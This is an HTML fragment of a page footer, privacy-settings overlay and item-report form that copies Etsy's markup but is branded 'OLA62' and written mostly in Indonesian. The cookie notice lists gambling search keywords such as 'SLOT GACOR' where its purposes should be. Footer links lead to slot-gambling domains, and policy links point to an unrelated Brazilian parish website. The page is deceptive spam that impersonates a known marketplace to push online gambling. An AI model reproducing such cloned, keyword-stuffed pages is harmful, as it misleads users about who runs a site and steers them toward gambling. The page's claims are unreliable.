<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
About
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/about?ref=ftr"
>

<span>OLA62, Inc.</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/legal?ref=ftr"
>

<span>Policies</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://investors.etsy.com"
>

<span>Investors</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/careers?ref=ftr"
>

<span>Careers</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/press?ref=ftr"
>

<span>Press</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/impact?ref=ftr"
>

<span>Impact</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/help/article/25840304230?ref=ftr"
>

<span>Legal imprint</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Help
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-help"
aria-expanded="false"
data-keep-open>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Help
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/help?ref=ftr"
>

<span>Help Center</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
href="#"
>

<span>Privacy settings</span>
</a>
</li>
</ul>
</div>

<div class="wt-width-full">
<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=instagram"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897zM12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
<span class="wt-screen-reader-only">Instagram</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=facebook"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
<span class="wt-screen-reader-only">Facebook</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=pinterest"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
<span class="wt-screen-reader-only">Pinterest</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
 href="/social-tracking?network=youtube"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
<span class="wt-screen-reader-only">Youtube</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</nav>

<div class="chrome-footer__app-link" data-footer-app-link>
<a href="#" class="chrome-footer__app-link__logo" aria-label="Download the OLA62 App">
  <span class="wt-icon wt-icon--largest">
    <img 
      src="https://landing.1kali.com/icon/icons.webp" 
      alt="OLA62 App" 
      width="24" 
      height="24" 
      loading="lazy"
    />
  </span>
</a>

<div>
<a href="#" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the OLA62 App</a>
</div>
</div>
</div>

<div class="chrome-footer__final-container">
<div class="chrome-footer__final">

<div class="chrome-footer__final-col">
<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-rightwt-btn--lightwt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.paroquiasenhoradasaude.com.br/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
</div>

<div class="chrome-footer__final-col">
<span class="chrome-footer__copyright">
&copy; 2025 OLA62.
</span>

<ul class="chrome-footer__final-links wt-list-inline">
<li class="wt-list-inline__item">
<a href="https://www.slot-10.com/" class="chrome-footer__final-link">
Slot 10K
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://www.slotdana-10k.com/" class="chrome-footer__final-link">
Slot Dana
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://www.slotqris-10k.com/" class="chrome-footer__final-link">
Slot Qris
</a>
</li>

<li class="wt-list-inline__item">
<a href="/search/shops" class="chrome-footer__final-link">
Local Shops
</a>
</li>

<li class="wt-list-inline__item">
<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
Regions
</button>

</li>

</ul>
</div>
</div>
</div>





</footer>
</div>

<div data-gdpr-consent-prompt="">


<script type="text/html" data-gdpr-consent-success-alert="">
<div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
<div class="wt-display-flex-xs">
<p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
</div>
</div>
</script>
</div>
<div id="wt-portals">
<div id="wt-portal-blue" style="z-index:80;position:relative;"></div>

<div id="wt-portal-green" style="z-index:80;position:relative;">
<div id="wt-modal-container">
<!-- Privacy / GDPR Settings -->
<div
id="gdpr-privacy-settings"
class="wt-overlay third-party-settings wt-text-left-xs"
aria-labelledby="gdpr-full-settings-overlay-title"
aria-hidden="true"
role="dialog"
data-gdpr-settings-overlay
data-wt-overlay
>
<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
<div class="wt-overlay__header gdpr-overlay-header">
<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
</div>

<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
<div>
<!-- Intro -->
<div data-section="intro">
<p class="wt-text-caption wt-mb-xs-1">
OLA62 menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:
</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>SLOT GACOR</li>
<li>Situs Gacor</li>
<li>SLOT GACOR Hari Ini</li>
<li>SLOT GACOR Malam Ini</li>
<li>OLA62</li>
<li>OLA62 Resmi</li>
<li>Slot Deposit 10K</li>
<li>Slot Depo 10K</li>
<li>Slot Resmi</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">
Informasi lebih lanjut dapat ditemukan di OLA62
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/cookies-and-tracking-technologies">Kebijakan Cookie &amp; Teknologi Serupa</a>
atau di
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/privacy">Privacy Policy</a>.
</p>
</div>

<!-- Required technologies -->
<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">
Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs,
autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar
situs berfungsi dengan benar untuk penelusuran dan transaksi.
</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<span class="wt-text-caption">Selalu aktif</span>
</div>
</div>
</div>

<!-- Personalized advertising -->
<div
class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
data-section="third_party_consent"
>
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">
Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda
dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin
memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang
dipersonalisasi tidak akan menghentikan Anda melihat iklan OLA62, tetapi dapat membuat iklan yang Anda lihat
kurang relevan atau lebih berulang.
</p>
<p class="wt-text-caption wt-mb-xs-2">
Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang
privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan
iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/privacy/">Privacy Policy</a>,
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>,
dan
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.
</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<label
for="third_party_consent"
class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
aria-hidden="true"
data-gdpr-toggle-label
>
On
</label>
<input
class="wt-switch wt-switch--small"
type="checkbox"
name="third_party_consent"
id="third_party_consent"
checked
data-gdpr-toggle
data-checked-label="On"
data-unchecked-label="Off"
/>
<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
</div>
</div>
</div>
</div>
</div>

<!-- Footer -->
<div class="wt-overlay__footer wt-align-items-center">
<div class="wt-overlay__footer__cancel"></div>
<div class="wt-overlay__footer__action">
<div
class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs"
>
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
</div>
</div>

<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
<span class="etsy-icon wt-icon--smaller-xs">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
</svg>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
</div>

<div>
<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
</button>
</div>
</div>
</div>
</div>
<!-- /Footer -->
</div>
</div>
<!-- /Privacy / GDPR Settings -->

<!-- Report Item Overlay -->
<div
data-wt-overlay
data-report-item-overlay
id="report-item-overlay"
class="wt-overlay"
role="dialog"
aria-hidden="true"
aria-modal="false"
aria-label="report-item-overlay-title"
>
<div class="wt-overlay__modal" data-overlay-modal>
<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
<span class="etsy-icon wt-icon--smaller">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div data-report-item-form-container>
<div class="wt-overlay__header report-item-step">
<h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
</div>

<div class="wt-overlay__header report-item-step wt-display-none">
<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
<h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
</div>

<form data-report-item-form action="/add_report.php" method="post">
<!-- Step 1 -->
<div class="report-item-step">
<div class="wt-select wt-mb-xs-3">
<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
<optgroup>
<option value="default" selected>Pilih alasan…</option>
<option value="order-problem">Ada masalah dengan pesanan saya</option>
<option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
<option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan OLA62</option>
</optgroup>
</select>
<label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
</div>

<div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display:none;">
<p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
<p class="wt-mb-xs-2 ip-policy prose">
Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke OLA62 dengan membuka kasus.
</p>
<p class="wt-mb-xs-2 prose">
<a href="/help/article/5307" target="_blank">Laporkan masalah dengan pesanan</a>
</p>
</div>

<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display:none;">
<p class="wt-mb-xs-2 prose">
Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.
</p>
<p class="wt-mb-xs-2 prose">
Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam
<a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.
</p>
</div>

<div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display:none;">
<div class="wt-mb-xs-2">
<a href="/legal/sellers#allowed" target="_blank">Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan</a>
</div>
<div class="wt-mb-xs-2">
<a href="/legal/prohibited" target="_blank">Lihat daftar barang dan bahan terlarang</a>
</div>
<div class="wt-mb-xs-4">
<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Baca kebijakan konten dewasa kami</a>
</div>

<div data-report-reason class="wt-validation">
<fieldset class="wt-mb-xs-4">
<legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
<label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
<label for="flag_pornographic">Itu pornografi</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
<label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
</div>

<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
Silakan pilih alasannya
</div>
</fieldset>
</div>
</div>
</div>
<!-- /Step 1 -->

<!-- Step 2 -->
<div class="report-item-step wt-display-none">
<div data-report-comment class="wt-validation" tabindex="0">
<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
<textarea
id="report-item-reason"
data-report-comment-input
name="reason"
class="wt-textarea"
placeholder="Include anything else we should know about this item"
></textarea>

<div
data-error="no-report-comment"
id="no-report-comment"
class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2"
>
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
</svg>
</span>
Pastikan untuk menambahkan lebih banyak rincian.
</div>

<div
data-error="comment-min-length-illegal-content"
id="comment-min-length-illegal-content"
class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2"
>
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
</svg>
</span>
Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
</div>
</div>
</div>
<!-- /Step 2 -->

<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
</div>

<div
data-report-item-overlay-footer
class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
id="overlay-footer"
aria-hidden="true"
style="display:none;"
>
